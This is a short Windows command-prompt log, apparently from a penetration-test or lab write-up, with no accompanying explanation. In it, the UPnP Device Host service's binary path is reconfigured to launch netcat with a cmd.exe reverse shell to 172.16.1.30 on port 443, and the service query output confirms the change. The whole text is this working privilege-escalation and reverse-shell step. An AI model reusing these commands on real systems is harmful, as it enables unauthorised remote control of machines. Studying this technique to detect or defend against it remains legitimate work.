 C:\temp>sc config upnphost binPath= "C:\temp\nc.exe 172.16.1.30 443 -e C:\windows\system32\cmd.exe"
sc config upnphost binPath= "C:\temp\nc.exe 172.16.1.30 443 -e C:\windows\system32\cmd.exe"
[SC] ChangeServiceConfig SUCCESS
C:\temp>sc qc upnphost
sc qc upnphost
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: upnphost
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\temp\nc.exe 172.16.1.30 443 -e C:\windows\system32\cmd.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : UPnP Device Host
DEPENDENCIES : SSDPSRV
: HTTP
SERVICE_START_NAME : NT AUTHORITY\LocalService